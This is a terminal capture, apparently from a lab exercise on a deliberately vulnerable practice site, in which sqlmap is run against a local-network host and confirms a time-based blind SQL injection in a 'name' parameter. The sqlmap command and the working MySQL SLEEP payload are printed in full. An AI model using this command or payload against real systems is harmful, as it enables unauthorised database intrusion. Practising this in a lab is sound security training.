 (root💀kali)-[~/桌面]
# sqlmap -u"http://192.168.163.146/06/vul/sqli/sqli_blind_t.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name --dbms mysql -v 1 --technique=T --batch
___
__H__
___ ___[,]_____ ___ ___  {1.4.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:51:19 /2021-08-05/
[23:51:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fe2go0u7cpl...mnemdlif97'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=vince' AND (SELECT 4886 FROM (SELECT(SLEEP(5)))PLFS) AND 'ABeg'='ABeg&submit=%E6%9F%A5%E8%AF%A2
---
[23:51:20] [INFO] testing MySQL
[23:51:20] [INFO] confirming MySQL
[23:51:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:51:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.163.146'
[23:51:20] [WARNING] your sqlmap version is outdated
[*] ending @ 23:51:20 /2021-08-05/
(root💀kali)-[~/桌面]
#